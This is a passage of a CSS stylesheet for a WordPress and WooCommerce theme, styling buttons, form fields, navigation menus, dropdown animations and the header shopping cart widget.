.footer-newsletter:before,
.portfolio-content-wrapper .grid:before,
.contact-details span:before,
.sub-left-col:before {
  content: "";
  display: table; }

/*--------------------------------------------------------------
## buttons
--------------------------------------------------------------*/
.more-link,
input[type="submit"],
button[type="submit"],
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button,
.wp-block-button__link,
#infinite-handle .ctis-load-more button,
.checkout-button,
.button,
button,
select,
.wp-block-button__link,
nav.navigation.posts-navigation .nav-links a,
.stats-section .view-all-button .more-button .more-link,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.select2-container--default .select2-selection--single,
.view-all-button .more-link,
.wc-backward {
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
  line-height: 1.2;
  padding: 15px 28px;
  text-transform: uppercase; }
  .more-link:hover, .more-link:focus,
  input[type="submit"]:hover,
  input[type="submit"]:focus,
  button[type="submit"]:hover,
  button[type="submit"]:focus,
  .catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
  .catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus,
  .wp-block-button__link:hover,
  .wp-block-button__link:focus,
  #infinite-handle .ctis-load-more button:hover,
  #infinite-handle .ctis-load-more button:focus,
  .checkout-button:hover,
  .checkout-button:focus,
  .button:hover,
  .button:focus,
  button:hover,
  button:focus,
  select:hover,
  select:focus,
  .wp-block-button__link:hover,
  .wp-block-button__link:focus,
  nav.navigation.posts-navigation .nav-links a:hover,
  nav.navigation.posts-navigation .nav-links a:focus,
  .stats-section .view-all-button .more-button .more-link:hover,
  .stats-section .view-all-button .more-button .more-link:focus,
  input[type="text"]:hover,
  input[type="text"]:focus,
  input[type="email"]:hover,
  input[type="email"]:focus,
  input[type="url"]:hover,
  input[type="url"]:focus,
  input[type="password"]:hover,
  input[type="password"]:focus,
  input[type="search"]:hover,
  input[type="search"]:focus,
  input[type="number"]:hover,
  input[type="number"]:focus,
  input[type="tel"]:hover,
  input[type="tel"]:focus,
  input[type="range"]:hover,
  input[type="range"]:focus,
  input[type="date"]:hover,
  input[type="date"]:focus,
  input[type="month"]:hover,
  input[type="month"]:focus,
  input[type="week"]:hover,
  input[type="week"]:focus,
  input[type="time"]:hover,
  input[type="time"]:focus,
  input[type="datetime"]:hover,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:hover,
  input[type="datetime-local"]:focus,
  input[type="color"]:hover,
  input[type="color"]:focus,
  textarea:hover,
  textarea:focus,
  .select2-container--default .select2-selection--single:hover,
  .select2-container--default .select2-selection--single:focus,
  .view-all-button .more-link:hover,
  .view-all-button .more-link:focus,
  .wc-backward:hover,
  .wc-backward:focus {
    box-shadow: inset 1px 3px 15px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: inset 1px 3px 15px 0 rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: inset 1px 3px 15px 0 rgba(0, 0, 0, 0.2);
    outline: 0; }
  @media only screen and (min-width: 64em) {
    .more-link,
    input[type="submit"],
    button[type="submit"],
    .catch-instagram-feed-gallery-widget-wrapper .instagram-button .button,
    .wp-block-button__link,
    #infinite-handle .ctis-load-more button,
    .checkout-button,
    .button,
    button,
    select,
    .wp-block-button__link,
    nav.navigation.posts-navigation .nav-links a,
    .stats-section .view-all-button .more-button .more-link,
    input[type="text"],
    input[type="email"],
    input[type="url"],
    input[type="password"],
    input[type="search"],
    input[type="number"],
    input[type="tel"],
    input[type="range"],
    input[type="date"],
    input[type="month"],
    input[type="week"],
    input[type="time"],
    input[type="datetime"],
    input[type="datetime-local"],
    input[type="color"],
    textarea,
    .select2-container--default .select2-selection--single,
    .view-all-button .more-link,
    .wc-backward {
      font-size: 15px;
      font-size: 0.9375rem;
      padding: 14px 35px; } }
  @media only screen and (min-width: 85.375em) {
    .more-link,
    input[type="submit"],
    button[type="submit"],
    .catch-instagram-feed-gallery-widget-wrapper .instagram-button .button,
    .wp-block-button__link,
    #infinite-handle .ctis-load-more button,
    .checkout-button,
    .button,
    button,
    select,
    .wp-block-button__link,
    nav.navigation.posts-navigation .nav-links a,
    .stats-section .view-all-button .more-button .more-link,
    input[type="text"],
    input[type="email"],
    input[type="url"],
    input[type="password"],
    input[type="search"],
    input[type="number"],
    input[type="tel"],
    input[type="range"],
    input[type="date"],
    input[type="month"],
    input[type="week"],
    input[type="time"],
    input[type="datetime"],
    input[type="datetime-local"],
    input[type="color"],
    textarea,
    .select2-container--default .select2-selection--single,
    .view-all-button .more-link,
    .wc-backward {
      padding: 21px 42px; } }

.more-button,
button {
  margin-top: 21px; }
  @media only screen and (min-width: 85.375em) {
    .more-button,
    button {
      margin-top: 35px; } }

#infinite-handle {
  text-align: center;
  width: 100%; }
  #infinite-handle .ctis-load-more button {
    margin-top: 0;
    margin-bottom: 42px; }

#infinite-handle .ctis-load-more button:hover,
#infinite-handle .ctis-load-more button:focus {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: 42px;
  padding: 15px 28px; }
  @media only screen and (min-width: 64em) {
    #infinite-handle .ctis-load-more button:hover,
    #infinite-handle .ctis-load-more button:focus {
      font-size: 15px;
      font-size: 0.9375rem;
      padding: 14px 35px; } }
  @media only screen and (min-width: 85.375em) {
    #infinite-handle .ctis-load-more button:hover,
    #infinite-handle .ctis-load-more button:focus {
      padding: 21px 42px; } }

button {
  border: 0;
  cursor: pointer; }

.form-submit input[type="submit"] {
  border: 0; }

.select2-container .select2-selection--single {
  height: 48px; }
  @media only screen and (min-width: 85.375em) {
    .select2-container .select2-selection--single {
      height: 60px; } }

/*--------------------------------------------------------------
## fields
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
.select2-container--default .select2-selection--single {
  box-sizing: border-box;
  border: 2px solid;
  cursor: text;
  -webkit-backface-visibility: hidden;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  font-weight: 400;
  outline: none;
  outline-offset: 0;
  padding-left: 21px;
  text-transform: none;
  -webkit-appearance: none;
  width: 100%; }
  input[type="text"]:hover, input[type="text"]:focus,
  input[type="email"]:hover,
  input[type="email"]:focus,
  input[type="url"]:hover,
  input[type="url"]:focus,
  input[type="password"]:hover,
  input[type="password"]:focus,
  input[type="search"]:hover,
  input[type="search"]:focus,
  input[type="number"]:hover,
  input[type="number"]:focus,
  input[type="tel"]:hover,
  input[type="tel"]:focus,
  input[type="range"]:hover,
  input[type="range"]:focus,
  input[type="date"]:hover,
  input[type="date"]:focus,
  input[type="month"]:hover,
  input[type="month"]:focus,
  input[type="week"]:hover,
  input[type="week"]:focus,
  input[type="time"]:hover,
  input[type="time"]:focus,
  input[type="datetime"]:hover,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:hover,
  input[type="datetime-local"]:focus,
  input[type="color"]:hover,
  input[type="color"]:focus,
  textarea:hover,
  textarea:focus,
  .select2-container--default .select2-selection--single:hover,
  .select2-container--default .select2-selection--single:focus {
    box-shadow: none;
    -webkit-box-shadow: none; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 11px;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%); }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 20px; }

div#customer_details,
.woocommerce-columns--addresses {
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  align-items: unset;
  justify-content: space-between; }
  div#customer_details > div,
  .woocommerce-columns--addresses > div {
    margin-bottom: 30px;
    padding: 0;
    width: 100%; }
    div#customer_details > div input[type="checkbox"],
    .woocommerce-columns--addresses > div input[type="checkbox"] {
      width: auto; }
  div#customer_details label,
  .woocommerce-columns--addresses label {
    display: block;
    margin-bottom: 10px; }

button[type="submit"],
input[type="submit"],
input[type="search"] {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0; }

button[type="submit"],
input[type="submit"] {
  border: 0;
  width: auto; }

textarea {
  box-sizing: border-box;
  display: block;
  height: auto;
  max-width: 100%;
  resize: vertical;
  width: 100%; }

.search-form {
  display: flex;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  justify-content: flex-start;
  position: relative; }
  .search-form input[type="search"] {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    cursor: text;
    padding: 21px 0 19px 23px;
    padding-right: 70px; }
  .search-form button {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    height: 100%;
    margin: 0;
    padding: 19px 20px;
    top: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    position: absolute;
    right: 0; }

select {
  border: 2px solid; }
  select:hover, select:focus {
    box-shadow: none;
    -webkit-box-shadow: none;
    outline: none; }

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none; }

/*--------------------------------------------------------------
## menus
--------------------------------------------------------------*/
.navigation-default .menu-inside-wrapper {
  clear: both;
  opacity: 0;
  position: absolute;
  right: -30px;
  top: 100%;
  visibility: hidden;
  width: 100%; }
  @media only screen and (min-width: 41.688em) {
    .navigation-default .menu-inside-wrapper {
      max-width: 300px;
      width: 300px; } }
  .navigation-default .menu-inside-wrapper .nav-menu li a {
    display: block;
    width: 100%; }
    .navigation-default .menu-inside-wrapper .nav-menu li a:hover {
      padding-left: 25px; }

.navigation-classic .search-social-container .menu-wrapper .menu-inside-wrapper {
  clear: both;
  left: auto;
  opacity: 0;
  position: absolute;
  top: 100%;
  right: -30px;
  visibility: hidden;
  z-index: 999; }

.navigation-classic .search-social-container .menu-wrapper.is-open .menu-inside-wrapper {
  opacity: 1;
  visibility: visible; }

.search-social-container .social-navigation li a {
  opacity: 1; }

.navigation-default .is-open .menu-inside-wrapper,
.navigation-classic .site-header-menu .is-open .menu-inside-wrapper {
  opacity: 1;
  right: 0px;
  visibility: visible;
  width: 100%; }
  @media only screen and (min-width: 41.688em) {
    .navigation-default .is-open .menu-inside-wrapper,
    .navigation-classic .site-header-menu .is-open .menu-inside-wrapper {
      max-width: 300px;
      width: 300px; } }

.search-social-container nav.social-navigation ul li {
  margin-right: 30px; }

.navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu,
.navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .children {
  display: none;
  margin: 0; }
  .navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu .sub-menu li a,
  .navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu .children li a,
  .navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .children .sub-menu li a,
  .navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .children .children li a {
    padding-left: 40px; }
    .navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu .sub-menu li a:hover,
    .navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu .children li a:hover,
    .navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .children .sub-menu li a:hover,
    .navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .children .children li a:hover {
      padding-left: 45px; }

.menu-item-has-children .dropdown-toggle,
.page_item_has_children .dropdown-toggle,
.navigation-classic .site-header-menu .menu-inside-wrapper .nav-menu .sub-menu button,
.navigation-classic .site-header-menu .menu-inside-wrapper .nav-menu .children button {
  padding: 21px 24px 20px 24px;
  right: 0;
  top: 0;
  transform: translate(0);
  -o-transform: translate(0);
  -moz-transform: translate(0);
  -webkit-transform: translate(0); }
  @media only screen and (min-width: 64em) {
    .menu-item-has-children .dropdown-toggle,
    .page_item_has_children .dropdown-toggle,
    .navigation-classic .site-header-menu .menu-inside-wrapper .nav-menu .sub-menu button,
    .navigation-classic .site-header-menu .menu-inside-wrapper .nav-menu .children button {
      padding: 20px 24px 20px 24px; } }

.navigation-classic .site-header-menu .menu-inside-wrapper .nav-menu .sub-menu button,
.navigation-classic .site-header-menu .menu-inside-wrapper .nav-menu .children button {
  padding: 16px 24px 15px; }

.site-header-menu .menu-inside-wrapper .nav-menu li button {
  border-left: 1px dotted transparent; }

.site-header-menu .menu-inside-wrapper .nav-menu button:focus {
  border-left: 1px dotted; }

.navigation-classic .site-header-menu .menu-inside-wrapper .nav-menu .sub-menu li.menu-item-has-children a:after,
.navigation-classic .site-header-menu .menu-inside-wrapper .nav-menu .children li.page_item_has_children a:after {
  position: absolute;
  right: 25px;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%); }

.menu-item-has-children,
.page_item_has_children {
  position: relative; }
  .menu-item-has-children .dropdown-toggle,
  .page_item_has_children .dropdown-toggle {
    cursor: pointer;
    outline: none;
    margin-top: 0;
    position: absolute; }
    .menu-item-has-children .dropdown-toggle:before,
    .page_item_has_children .dropdown-toggle:before {
      content: "\f107"; }

.dropdown-toggle.toggled-on:before {
  transform: rotate(179deg);
  -o-transform: rotate(179deg);
  -moz-transform: rotate(179deg);
  -webkit-transform: rotate(179deg); }

.site-header-menu .menu-inside-wrapper .main-navigation .sub-menu.toggled-on,
.site-header-menu .menu-inside-wrapper .main-navigation .children.toggled-on {
  display: block; }

#social-menu-wrapper li {
  line-height: 1.0;
  margin-left: 10px;
  margin-right: 5px; }
  @media only screen and (min-width: 85.375em) {
    #social-menu-wrapper li {
      margin-left: 10px;
      margin-right: 10px; } }
  #social-menu-wrapper li:first-child {
    margin-left: 0; }
  #social-menu-wrapper li:last-child {
    margin-right: 0; }

.navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu li:last-child,
.navigation-default .site-header-menu .menu-inside-wrapper .main-navigation .children li:last-child {
  border-bottom: 0; }

.site-header-menu .menu-inside-wrapper .main-navigation .sub-menu,
.site-header-menu .menu-inside-wrapper .main-navigation .children {
  border-top: 1px solid;
  border-bottom: 0;
  z-index: 999; }
  .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu li:last-child,
  .site-header-menu .menu-inside-wrapper .main-navigation .children li:last-child {
    border-bottom: 0; }
    @media only screen and (min-width: 64em) {
      .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu li:last-child,
      .site-header-menu .menu-inside-wrapper .main-navigation .children li:last-child {
        border-bottom: 1px solid; } }
  .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu a,
  .site-header-menu .menu-inside-wrapper .main-navigation .children a {
    padding-bottom: 10px;
    padding-top: 10px; }
  .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu button,
  .site-header-menu .menu-inside-wrapper .main-navigation .children button {
    padding-bottom: 15px;
    padding-top: 16px; }
    @media only screen and (min-width: 64em) {
      .site-header-menu .menu-inside-wrapper .main-navigation .sub-menu button,
      .site-header-menu .menu-inside-wrapper .main-navigation .children button {
        padding-bottom: 15px;
        padding-top: 15px; } }

.main-navigation ul {
  display: block; }

.navigation-default .menu-toggle-wrapper {
  height: 100%; }

.navigation-classic #primary-menu-wrapper .menu-inside-wrapper {
  border: 1px solid; }
  @media only screen and (min-width: 64em) {
    .navigation-classic #primary-menu-wrapper .menu-inside-wrapper {
      border: 0; } }

.menu-inside-wrapper {
  border: 1px solid;
  float: none;
  position: absolute;
  top: 100%;
  z-index: 9999; }
  @media only screen and (min-width: 64em) {
    .menu-inside-wrapper {
      position: relative; } }
  .menu-inside-wrapper .nav-menu {
    margin: 0; }
    .menu-inside-wrapper .nav-menu li {
      border-bottom: 1px solid;
      margin: 0;
      position: relative; }
      .menu-inside-wrapper .nav-menu li a {
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: 500;
        padding: 15px 45px 15px 25px; }
      .menu-inside-wrapper .nav-menu li .sub-menu a,
      .menu-inside-wrapper .nav-menu li .children a {
        padding-left: 25px; }
        .menu-inside-wrapper .nav-menu li .sub-menu a:hover,
        .menu-inside-wrapper .nav-menu li .children a:hover {
          padding-left: 30px; }

.menu-inside-wrapper .nav-menu > li:last-child {
  border-bottom: 0; }

.navigation-default .menu-inside-wrapper .nav-menu li .sub-menu a,
.navigation-default .menu-inside-wrapper .nav-menu li .children a {
  padding-left: 35px; }
  .navigation-default .menu-inside-wrapper .nav-menu li .sub-menu a:hover,
  .navigation-default .menu-inside-wrapper .nav-menu li .children a:hover {
    padding-left: 40px; }

.navigation-classic .menu-toggle {
  display: block; }
  @media only screen and (min-width: 64em) {
    .navigation-classic .menu-toggle {
      display: none; } }

.navigation-classic .site-header-menu #primary-menu-wrapper {
  float: right; }
  .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu > li {
    display: block; }
    @media only screen and (min-width: 64em) {
      .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu > li {
        display: inline-block;
        border: 0; }
        .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu > li button {
          display: none; } }
    @media only screen and (min-width: 64em) {
      .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu > li > a {
        padding-left: 15px;
        padding-right: 15px;
        border: 1px dotted transparent; } }
    @media only screen and (min-width: 85.375em) {
      .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu > li > a {
        padding: 20px 20px 20px 20px; } }
  .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu .menu-item-has-children > a:after,
  .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu .page_item_has_children > a:after {
    display: none;
    margin-left: 7px; }
    @media only screen and (min-width: 64em) {
      .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu .menu-item-has-children > a:after,
      .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu .page_item_has_children > a:after {
        content: "\f107";
        display: inline-block; } }

.navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu > li .sub-menu .menu-item-has-children > a:after,
.navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu > li .children .page_item_has_children > a:after {
  content: "\f104"; }

.navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu > li > a:focus {
  border: 1px dotted; }
  @media only screen and (min-width: 64em) {
    .navigation-classic .site-header-menu #primary-menu-wrapper .nav-menu > li > a:focus {
      border: 1px dotted transparent; } }

.sidebar .children {
  background: transparent; }

@media only screen and (min-width: 64em) {
  .navigation-classic.boxed-layout .site-header-menu #primary-menu-wrapper .nav-menu > li > a {
    padding: 21px 10px 20px 10px; } }
@media only screen and (min-width: 85.375em) {
  .navigation-classic.boxed-layout .site-header-menu #primary-menu-wrapper .nav-menu > li > a {
    padding: 21px 20px 20px 20px; } }

#site-header-cart-wrapper {
  padding: 0; }
  @media only screen and (min-width: 64em) {
    #site-header-cart-wrapper {
      margin-left: 5px; } }
  @media only screen and (min-width: 85.375em) {
    #site-header-cart-wrapper {
      margin-left: 10px; } }

@media only screen and (min-width: 64em) {
  .site-header-main .site-header-menu > div {
    padding: 15px; } }
@media only screen and (min-width: 85.375em) {
  .site-header-main .site-header-menu > div {
    padding: 26px 20px; } }
.site-header-main .site-header-menu > div:last-child {
  padding-right: 0; }
.site-header-main .site-header-menu .search-social-container {
  padding-right: 0; }

#social-menu-wrapper {
  display: none; }
  @media only screen and (min-width: 64em) {
    #social-menu-wrapper {
      display: block;
      padding-right: 0; } }

.site-header-main .search-social-container {
  display: none;
  margin-right: 0; }
  .site-header-main .search-social-container > div {
    margin-right: 30px; }
    .site-header-main .search-social-container > div:last-child {
      margin-right: 0; }
  @media only screen and (min-width: 64em) {
    .site-header-main .search-social-container {
      display: flex;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      align-items: center;
      flex-wrap: wrap;
      justify-content: center;
      justify-content: center;
      align-items: center; } }
  .site-header-main .search-social-container .menu-wrapper button.menu-toggle {
    display: block;
    font-size: 18px;
    font-size: 1.125rem;
    margin-top: 0;
    padding: 0;
    position: relative;
    width: 15px;
    z-index: 1; }
    .site-header-main .search-social-container .menu-wrapper button.menu-toggle:before {
      content: "\f002"; }

#primary-search-wrapper .menu-toggle.selected:before {
  content: "\f00d"; }

@media only screen and (min-width: 64em) {
  .navigation-classic .menu-inside-wrapper .nav-menu li .dropdown-toggle {
    padding: 0;
    right: 3px;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%); } }
@media only screen and (min-width: 85.375em) {
  .navigation-classic .menu-inside-wrapper .nav-menu li .dropdown-toggle {
    right: 8px; } }

@media only screen and (min-width: 64em) {
  .site-header-cart:hover .widget_shopping_cart {
    webkit-animation: smoothScrollBackShop .5s forwards,fadein .5s;
    -moz-animation: smoothScrollBackShop .5s forwards,fadein .5s;
    -o-animation: smoothScrollBackShop .5s forwards,fadein .5s;
    animation: smoothScrollBackShop .5s forwards,fadein .5s;
    right: 0;
    display: block; } }

@media only screen and (min-width: 64em) {
  .navigation-classic .menu-inside-wrapper .nav-menu li.focus > .sub-menu,
  .navigation-classic .menu-inside-wrapper .nav-menu li.focus > .children {
    webkit-animation: smoothScrollBack .5s forwards,fadein .5s;
    -moz-animation: smoothScrollBack .5s forwards,fadein .5s;
    -o-animation: smoothScrollBack .5s forwards,fadein .5s;
    animation: smoothScrollBack .5s forwards,fadein .5s;
    left: auto;
    right: 0; } }

@media only screen and (min-width: 64em) {
  .navigation-classic .menu-inside-wrapper .nav-menu li:hover > .sub-menu,
  .navigation-classic .menu-inside-wrapper .nav-menu li:hover > .children {
    webkit-animation: smoothScrollBack .5s forwards,fadein .5s;
    -moz-animation: smoothScrollBack .5s forwards,fadein .5s;
    -o-animation: smoothScrollBack .5s forwards,fadein .5s;
    animation: smoothScrollBack .5s forwards,fadein .5s;
    left: auto;
    right: 0; } }
@-webkit-keyframes smoothScrollBack {
  0% {
    transform: translateX(20%); }
  100% {
    transform: translateX(0%); } }
@keyframes smoothScrollBack {
  0% {
    transform: translateX(20%); }
  100% {
    transform: translateX(0%); } }
@-webkit-keyframes smoothScrollBackShop {
  0% {
    transform: translateX(5%); }
  100% {
    transform: translateX(0); } }
@keyframes smoothScrollBackShop {
  0% {
    transform: translateX(5%); }
  100% {
    transform: translateX(0); } }
@keyframes fadein {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@media only screen and (min-width: 64em) {
  .navigation-classic .menu-inside-wrapper .nav-menu li .dropdown-toggle:before {
    content: "\f107"; } }
.navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu,
.navigation-classic .menu-inside-wrapper .nav-menu li .children {
  display: none;
  position: relative;
  z-index: 999;
  width: 100%; }
  @media only screen and (min-width: 64em) {
    .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu,
    .navigation-classic .menu-inside-wrapper .nav-menu li .children {
      border-left: 1px solid;
      border-right: 1px solid;
      display: block;
      margin: 0;
      position: absolute;
      left: -999em;
      width: 250px; } }
  .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu li a,
  .navigation-classic .menu-inside-wrapper .nav-menu li .children li a {
    padding-left: 35px; }
    .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu li a:hover,
    .navigation-classic .menu-inside-wrapper .nav-menu li .children li a:hover {
      padding-left: 40px; }
    @media only screen and (min-width: 64em) {
      .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu li a,
      .navigation-classic .menu-inside-wrapper .nav-menu li .children li a {
        padding-left: 25px; }
        .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu li a:hover,
        .navigation-classic .menu-inside-wrapper .nav-menu li .children li a:hover {
          padding-left: 30px; } }
  @media only screen and (min-width: 64em) {
    .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu .sub-menu,
    .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu .children,
    .navigation-classic .menu-inside-wrapper .nav-menu li .children .sub-menu,
    .navigation-classic .menu-inside-wrapper .nav-menu li .children .children {
      top: 10px; } }
  .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu .sub-menu a,
  .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu .children a,
  .navigation-classic .menu-inside-wrapper .nav-menu li .children .sub-menu a,
  .navigation-classic .menu-inside-wrapper .nav-menu li .children .children a {
    padding-left: 40px; }
    .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu .sub-menu a:hover,
    .navigation-classic .menu-inside-wrapper .nav-menu li .sub-menu .children a:hover,
    .navigation-classic .menu-inside-wrapper .nav-menu li .children .sub-menu a:hover,
    .navigation-classic .menu-inside-wrapper .nav-menu li .children .children a:hover {
      padding-left: 45px; }

.mobile-social-search .search-container {
  margin-bottom: 25px; }

@media only screen and (min-width: 64em) {
  .navigation-classic .site-header-main .menu-item-has-children .sub-menu li:hover > .sub-menu,
  .navigation-classic .site-header-main .page_item_has_children .children li:hover > .children,
  .navigation-classic .site-header-main .menu-item-has-children .sub-menu li.focus > .sub-menu,
  .navigation-classic .site-header-main .page_item_has_children .children li.focus > .children {
    left: auto;
    right: 100%; } }

.navigation-classic .site-header-menu #primary-menu-wrapper {
  padding: 0; }

.navigation-classic .menu-inside-wrapper {
  opacity: 0;
  right: -30px;
  top: 100%;
  visibility: hidden;
  width: 100%; }
  @media only screen and (min-width: 41.688em) {
    .navigation-classic .menu-inside-wrapper {
      width: 300px; } }
  @media only screen and (min-width: 64em) {
    .navigation-classic .menu-inside-wrapper {
      left: auto;
      opacity: 1;
      right: auto;
      top: 0;
      visibility: visible;
      width: 100%; } }

@media only screen and (min-width: 64em) {
  .navigation-classic #primary-menu-wrapper .menu-inside-wrapper {
    background: none; } }

.search-social-container .menu-wrapper .menu-inside-wrapper {
  max-width: 300px;
  width: 300px; }

.mobile-social-search {
  display: block;
  padding: 25px 25px 25px;
  border-top: 1px solid; }
  @media only screen and (min-width: 64em) {
    .mobile-social-search {
      display: none; } }

#primary-menu-wrapper,
.search-social-container {
  position: static; }
  @media only screen and (min-width: 64em) {
    #primary-menu-wrapper,
    .search-social-container {
      position: relative; } }

.mobile-social-search .social-navigation ul {
  justify-content: flex-start; }

.site-header-main > #site-header-cart-wrapper {
  display: none; }
  @media only screen and (min-width: 64em) {
    .site-header-main > #site-header-cart-wrapper {
      display: flex;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      align-items: center;
      flex-wrap: wrap;
      justify-content: center;
      flex: 0 1 auto;
      justify-content: flex-end; } }

.menu-inside-wrapper #site-header-cart-wrapper {
  display: block; }
  @media only screen and (min-width: 64em) {
    .menu-inside-wrapper #site-header-cart-wrapper {
      display: none; } }

#site-header-cart-wrapper a.cart-contents {
  cursor: pointer;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
  padding: 15px 0;
  text-align: center; }
  @media only screen and (min-width: 64em) {
    #site-header-cart-wrapper a.cart-contents {
      padding: 0; } }
  #site-header-cart-wrapper a.cart-contents .amount {
    display: none; }

a.cart-contents:before {
  content: "\f291";
  margin-right: 5px; }
  @media only screen and (min-width: 64em) {
    a.cart-contents:before {
      margin-right: 0; } }

#site-header-cart-wrapper .widget_shopping_cart .remove_from_cart_button {
  float: left;
  margin-right: 10px; }
#site-header-cart-wrapper .widget_shopping_cart li a:hover, #site-header-cart-wrapper .widget_shopping_cart li a:focus {
  background-color: transparent; }
#site-header-cart-wrapper .widget_shopping_cart li a img {
  float: right;
  width: 50px; }
#site-header-cart-wrapper .widget_shopping_cart li .quantity {
  display: block;
  margin-left: 15px; }

.menu-inside-wrapper .site-header-cart {
  display: block; }

.site-header-cart {
  display: none;
  position: relative; }
  @media only screen and (min-width: 64em) {
    .site-header-cart {
      display: block;
      padding: 21px 10px; } }
  .site-header-cart li span.count {
    display: inline-block; }
    @media only screen and (min-width: 64em) {
      .site-header-cart li span.count {
        display: none; } }

.widget.widget_shopping_cart {
  border: 1px solid;
  display: none;
  margin-bottom: 0;
  padding: 10px;
  right: -999em;
  position: absolute;
  top: 100%;
  width: 350px;
  z-index: 999; }
  .widget.widget_shopping_cart .widget_shopping_cart_content {
    padding: 25px; }
  .widget.widget_shopping_cart ul.woocommerce-mini-cart {
    margin: 0; }
    .widget.widget_shopping_cart ul.woocommerce-mini-cart li {
      border-bottom: 1px solid;
      margin-bottom: 13px;
      padding-bottom: 10px; }
      .widget.widget_shopping_cart ul.woocommerce-mini-cart li:last-child {
        border: 0;
        margin-bottom: 0; }
  .widget.widget_shopping_cart .woocommerce-mini-cart__total {
    margin: 15px 0;
    text-align: center; }
  .widget.widget_shopping_cart .woocommerce-mini-cart__buttons a {
    display: block;
    margin-bottom: 10px;
    text-align: center; }
    .widget.widget_shopping_cart .woocommerce-mini-cart__buttons a:last-child {
      margin-bottom: 0; }

.navigation-default #primary-menu-wrapper {
  padding-right: 0; }

@media only screen and (min-width: 64em) {
  .site-header-cart:hover .widget_shopping_cart {
    visibility: visible; } }

.is-open #site-header-cart-wrapper a.cart-contents {
  border-bottom: 1px solid; }

/*--------------------------------------------------------------
## social-menu-navigation
--------------------------------------------------------------*/
nav.social-navigation ul,
